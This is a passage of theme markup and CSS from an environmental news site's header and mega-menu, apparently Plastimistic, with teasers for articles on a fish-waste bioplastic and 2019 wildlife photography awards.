pace":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"3","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_88_1b1","tdc_css_class_style":"tdi_88_1b1_rand_style","category_id":"52","subcats_posts_limit":"3","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_88_1b1"}';
block_tdi_88_1b1.td_column_number = "3";
block_tdi_88_1b1.block_type = "tdb_header_mega_menu";
block_tdi_88_1b1.post_count = "3";
block_tdi_88_1b1.found_posts = "5";
block_tdi_88_1b1.header_color = "";
block_tdi_88_1b1.ajax_pagination_infinite_stop = "";
block_tdi_88_1b1.max_num_pages = "2";
tdBlocksArray.push(block_tdi_88_1b1);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_88_1b1" 
                        id="tdi_89_622" 
                        data-td_block_id="tdi_88_1b1" 
                        data-td_filter_value="" 
                        href="https://plastimistic.com/category/photos-videos/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_88_1b1" 
                        id="tdi_90_4b9" 
                        data-td_block_id="tdi_88_1b1" 
                        data-td_filter_value="44" 
                        href="https://plastimistic.com/category/photos-videos/photos/"
                    >Photo Galleries</a><a 
                        class="mega-menu-sub-cat-tdi_88_1b1" 
                        id="tdi_91_429" 
                        data-td_block_id="tdi_88_1b1" 
                        data-td_filter_value="45" 
                        href="https://plastimistic.com/category/photos-videos/videos/"
                    >Videos</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_88_1b1 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/photos-videos/videos/" class="td-post-category">Videos</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" class="td-image-wrap" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/MarinaTex-LucyHughes-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging">New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T21:56:33+00:00" >November 15, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Lucy Hughes from the University of Sussex took home the International Prize of the James Dyson Award for her invention called MarinaTex....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/photos-videos/photos/" class="td-post-category">Photo Galleries</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/" rel="bookmark" class="td-image-wrap" title="Finalists for the 2019 Comedy Wildlife Photographer of the Year Awards"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/00000622_p-696x512.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/" rel="bookmark" title="Finalists for the 2019 Comedy Wildlife Photographer of the Year Awards">Finalists for the 2019 Comedy Wildlife Photographer of the Year Awards</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/faithkinyua/">Faith Kinyua</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T21:47:51+00:00" >November 13, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Now in it&#039;s third year, the Comedy Wildlife Photography Awards are both fun but also have conservation at its heart. The goal...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/photos-videos/photos/" class="td-post-category">Photo Galleries</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/" rel="bookmark" class="td-image-wrap" title="Winning Photos from the 2019 Wildlife Photographer of the Year Awards"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/The-Moment-by-Yongqing-Bao-696x418.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/" rel="bookmark" title="Winning Photos from the 2019 Wildlife Photographer of the Year Awards">Winning Photos from the 2019 Wildlife Photographer of the Year Awards</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/faithkinyua/">Faith Kinyua</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T20:15:21+00:00" >November 13, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
The Wildlife Photographer of the Year competition just finished it 55th year of handing out one of the most sought-after photography awards...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_88_1b1" data-td_block_id="tdi_88_1b1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_88_1b1" data-td_block_id="tdi_88_1b1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-369"><a href="https://plastimistic.com/about-us/">About Us</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_94_c33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_94_c33" >
<style>

/* inline tdc_css att */

.tdi_94_c33{
margin-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_c33{
margin-top:5px !important;
margin-right:-2px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_94_c33 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                
                    color: #ffffff;
                }.tdi_94_c33{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_94_c33 .tdb-search-txt{
                    top: 0px;
                }.tdi_94_c33 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_94_c33 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_94_c33 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_94_c33 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 0px 2px -1px rgba(0,0,0,0.2);
                }.tdi_94_c33 .tdb-head-search-form-input,
                .tdi_94_c33 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_94_c33 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_94_c33 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_94_c33 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(-90deg,#ffe53f,#ffcd3f);background: linear-gradient(-90deg,#ffe53f,#ffcd3f);
                
                    font-family:Fira Sans !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_94_c33 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                
                    border-color: #f2f2f2;
                }.tdi_94_c33 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Merriweather !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_94_c33 .tdb-head-search-btn:hover i{
                    color: #ffffff;
                }.tdi_94_c33 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_94_c33 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_94_c33 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_94_c33 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }.tdi_94_c33 .result-msg a{
                    color: #f5b000;
                }.tdi_94_c33 .result-msg a:hover{
                    color: #000000;
                }.tdi_94_c33 .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_94_c33 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_94_c33 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_94_c33 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_94_c33 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_94_c33 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_94_c33 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_94_c33 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_94_c33 .entry-thumb{
					background-position: center 20%;
				}.tdi_94_c33 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_94_c33 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_94_c33 .td-image-container,
				.ie11 .tdi_94_c33 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_94_c33 .td-module-meta-info,
				.ie11 .tdi_94_c33 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_94_c33 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_94_c33 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_94_c33 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_94_c33 .td-post-category{
					padding: 4px 5px 3px;
				
					display: inline-block;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_94_c33 .td-read-more{
					display: none;
				}.tdi_94_c33 .td-post-author-name{
					display: none;
				}.tdi_94_c33 .entry-review-stars{
					display: none;
				}.tdi_94_c33 .td-icon-star,
                .tdi_94_c33 .td-icon-star-empty,
                .tdi_94_c33 .td-icon-star-half{
					font-size: 15px;
				}.tdi_94_c33 .td-module-comments{
					display: none;
				}.tdi_94_c33 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_94_c33 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				
                    border-color: #000000;
                }.tdi_94_c33 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.td-theme-wrap .tdi_94_c33 .td_module_wrap:hover .td-module-title a,
				.tdi_94_c33 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_94_c33 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_94_c33 .td-editor-date,
				.tdi_94_c33 .td-editor-date .td-post-author-name,
				.tdi_94_c33 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_94_c33 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94_c33 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_94_c33 .tdb-search-form{
                    padding: 20px;
                }.tdi_94_c33 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_94_c33 .result-msg{
                    padding: 6px 0;
                }.tdi_94_c33 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_94_c33 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94_c33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94_c33 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_94_c33 .td-module-container:before{
					bottom: -10px;
				}.tdi_94_c33 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_94_c33 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_94_c33 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_94_c33 .td-editor-date,
				.tdi_94_c33 .td-editor-date .td-post-author-name,
				.tdi_94_c33 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_94_c33 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_94_c33 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94_c33 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_94_c33 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_94_c33 .tdb-search-form{
                    padding: 20px;
                }.tdi_94_c33 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Fira Sans !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_94_c33 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_94_c33 .result-msg{
                    padding: 4px 0;
                
                    font-family:Merriweather !important;font-size:10px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_94_c33 .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_94_c33 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_94_c33 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_94_c33 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94_c33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94_c33 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_94_c33 .td-module-container:before{
					bottom: -10px;
				}.tdi_94_c33 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_94_c33 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #ffcd3f;
                }.tdi_94_c33 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_94_c33 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_94_c33 .td-editor-date,
				.tdi_94_c33 .td-editor-date .td-post-author-name,
				.tdi_94_c33 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_94_c33 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_94_c33 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_94_c33 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_94_c33 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94_c33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94_c33 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_94_c33 .td-module-container:before{
					bottom: -15px;
				}.tdi_94_c33 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_94_c33 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }@media (min-width: 768px) {
                    .tdi_94_c33 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://plastimistic.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_95_6c1 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95_6c1" >
<style>

/* inline tdc_css att */

.tdi_95_6c1{
margin-top:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95_6c1{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_95_6c1{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_96_aa6 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_96_aa6 .tdm-social-item i.td-icon-twitter,
				.tdi_96_aa6 .tdm-social-item i.td-icon-linkedin,
				.tdi_96_aa6 .tdm-social-item i.td-icon-pinterest,
				.tdi_96_aa6 .tdm-social-item i.td-icon-blogger,
				.tdi_96_aa6 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_96_aa6 .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_96_aa6 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_96_aa6 .tdm-social-item i,
				.tds-team-member2 .tdi_96_aa6.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_96_aa6 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96_aa6 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_96_aa6 .tdm-social-item i.td-icon-twitter,
				.tdi_96_aa6 .tdm-social-item i.td-icon-linkedin,
				.tdi_96_aa6 .tdm-social-item i.td-icon-pinterest,
				.tdi_96_aa6 .tdm-social-item i.td-icon-blogger,
				.tdi_96_aa6 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_96_aa6 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_96_aa6"><div class="tdm-social-item-wrap"><a href="https://facebook.com/plastimistic-113194903446197/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://facebook.com/plastimistic-113194903446197/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/plastimistic/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/plastimistic/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/plastimistic" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/plastimistic" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_97_4d4" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_98_dc9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98_dc9{
                    min-height: 0;
                
					position: relative;
				}.tdi_98_dc9 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_98_dc9 .tdc-row-divider-top .tdm-svg{
					height: 50px;
				}.tdi_98_dc9 .tdc-row-divider-top .tdc-divider-space{
					top: 100%;
				    height: px;
				}.tdi_98_dc9 .tdc-row-divider-top{
				    top: px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_dc9 .tdc-row-divider-top .tdm-svg{
					height: 40px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_dc9 .tdc-row-divider-top .tdm-svg{
					height: 30px;
				}
}
</style><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_100_6b8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100_6b8{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_102_296 "  style="height: 50px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102_296{
margin-bottom:-20px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_103_18a" class="tdc-zone"><div class="tdc_zone tdi_104_429  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_104_429{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_104_429{
margin-top:-120px !important;
}

</style><div id="tdi_105_161" class="tdc-row stretch_row"><div class="vc_row tdi_106_16c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_106_16c{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_106_16c{
padding-top:160px !important;
padding-bottom:80px !important;
position:relative;
}

.tdi_106_16c .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106_16c{
padding-top:160px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_106_16c{
padding-top:120px !important;
padding-bottom:33px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_106_16c{
padding-bottom:40px !important;
}
}

</style>
